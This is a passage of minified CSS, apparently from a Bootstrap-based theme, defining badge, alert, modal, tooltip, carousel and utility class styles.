0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#FFFFFF;background-color:#045bc1}a.badge-primary:hover,a.badge-primary:focus{color:#FFFFFF;background-color:#03438f}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.badge-secondary{color:#FFFFFF;background-color:#666666}a.badge-secondary:hover,a.badge-secondary:focus{color:#FFFFFF;background-color:#4d4d4d}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.badge-success{color:#FFFFFF;background-color:#7ed321}a.badge-success:hover,a.badge-success:focus{color:#FFFFFF;background-color:#64a71a}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.badge-info{color:#FFFFFF;background-color:#00d6ff}a.badge-info:hover,a.badge-info:focus{color:#FFFFFF;background-color:#00abcc}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.badge-warning{color:#FFFFFF;background-color:#f37f29}a.badge-warning:hover,a.badge-warning:focus{color:#FFFFFF;background-color:#dd650c}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.badge-danger{color:#FFFFFF;background-color:#d0021b}a.badge-danger:hover,a.badge-danger:focus{color:#FFFFFF;background-color:#9d0214}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.badge-light{color:#000;background-color:#fafafa}a.badge-light:hover,a.badge-light:focus{color:#000;background-color:#e1e1e1}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.badge-dark{color:#FFFFFF;background-color:#1c1c1c}a.badge-dark:hover,a.badge-dark:focus{color:#FFFFFF;background-color:#030303}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f2f2f2;border-radius:0.1875rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#022f64;background-color:#cddef3;border-color:#b9d1ee}.alert-primary hr{border-top-color:#a4c4e9}.alert-primary .alert-link{color:#011832}.alert-secondary{color:#353535;background-color:#e0e0e0;border-color:#d4d4d4}.alert-secondary hr{border-top-color:#c7c7c7}.alert-secondary .alert-link{color:#1c1c1c}.alert-success{color:#426e11;background-color:#e5f6d3;border-color:#dbf3c1}.alert-success hr{border-top-color:#cfefac}.alert-success .alert-link{color:#27420a}.alert-info{color:#006f85;background-color:#ccf7ff;border-color:#b8f4ff}.alert-info hr{border-top-color:#9ff0ff}.alert-info .alert-link{color:#004452}.alert-warning{color:#7e4215;background-color:#fde5d4;border-color:#fcdbc3}.alert-warning hr{border-top-color:#fbccab}.alert-warning .alert-link{color:#522b0e}.alert-danger{color:#6c010e;background-color:#f6ccd1;border-color:#f2b8bf}.alert-danger hr{border-top-color:#eea2ac}.alert-danger .alert-link{color:#390107}.alert-light{color:#828282;background-color:#fefefe;border-color:#fefefe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:dimgray}.alert-dark{color:#0f0f0f;background-color:#d2d2d2;border-color:#bfbfbf}.alert-dark hr{border-top-color:#b2b2b2}.alert-dark .alert-link{color:black}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:0.75rem;background-color:#f2f2f2;border-radius:0.1875rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#FFFFFF;text-align:center;white-space:nowrap;background-color:#045bc1;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0.1875rem}.list-group-item-action{width:100%;color:#666666;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#666666;text-decoration:none;background-color:#fafafa}.list-group-item-action:active{color:#272732;background-color:#f2f2f2}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;background-color:#FFFFFF;border:1px solid rgba(0, 0, 0, 0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#7F7F7F;pointer-events:none;background-color:#FFFFFF}.list-group-item.active{z-index:2;color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#022f64;background-color:#b9d1ee}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#022f64;background-color:#a4c4e9}.list-group-item-primary.list-group-item-action.active{color:#FFFFFF;background-color:#022f64;border-color:#022f64}.list-group-item-secondary{color:#353535;background-color:#d4d4d4}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#353535;background-color:#c7c7c7}.list-group-item-secondary.list-group-item-action.active{color:#FFFFFF;background-color:#353535;border-color:#353535}.list-group-item-success{color:#426e11;background-color:#dbf3c1}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#426e11;background-color:#cfefac}.list-group-item-success.list-group-item-action.active{color:#FFFFFF;background-color:#426e11;border-color:#426e11}.list-group-item-info{color:#006f85;background-color:#b8f4ff}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#006f85;background-color:#9ff0ff}.list-group-item-info.list-group-item-action.active{color:#FFFFFF;background-color:#006f85;border-color:#006f85}.list-group-item-warning{color:#7e4215;background-color:#fcdbc3}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#7e4215;background-color:#fbccab}.list-group-item-warning.list-group-item-action.active{color:#FFFFFF;background-color:#7e4215;border-color:#7e4215}.list-group-item-danger{color:#6c010e;background-color:#f2b8bf}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#6c010e;background-color:#eea2ac}.list-group-item-danger.list-group-item-action.active{color:#FFFFFF;background-color:#6c010e;border-color:#6c010e}.list-group-item-light{color:#828282;background-color:#fefefe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#828282;background-color:#f1f1f1}.list-group-item-light.list-group-item-action.active{color:#FFFFFF;background-color:#828282;border-color:#828282}.list-group-item-dark{color:#0f0f0f;background-color:#bfbfbf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0f0f0f;background-color:#b2b2b2}.list-group-item-dark.list-group-item-action.active{color:#FFFFFF;background-color:#0f0f0f;border-color:#0f0f0f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #FFFFFF;opacity:0.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:0.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:0.875rem;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.1);box-shadow:0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);opacity:0;border-radius:0.25rem}.toast:not(:last-child){margin-bottom:0.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:0.25rem 0.75rem;color:#7F7F7F;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, 0.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-body{padding:0.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:10050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:10040;width:100vw;height:100vh;background-color:#1c1c1c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.9}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e1e1e1;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #e1e1e1;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.modal-footer>*{margin:0.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#FFFFFF;text-align:center;background-color:#000;border-radius:0.1875rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.1875rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#FFFFFF}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#FFFFFF}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#FFFFFF}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#FFFFFF}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;color:#272732;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#272732}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#FFFFFF;text-align:center;opacity:0.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#FFFFFF;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#FFFFFF;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:0.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#FFFFFF;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border 0.75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow 0.75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#045bc1 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#03438f !important}.bg-secondary{background-color:#666666 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#4d4d4d !important}.bg-success{background-color:#7ed321 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#64a71a !important}.bg-info{background-color:#00d6ff !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#00abcc !important}.bg-warning{background-color:#f37f29 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#dd650c !important}.bg-danger{background-color:#d0021b !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#9d0214 !important}.bg-light{background-color:#fafafa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#e1e1e1 !important}.bg-dark{background-color:#1c1c1c !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 !important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.rounded-sm{border-radius:0.1875rem !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center 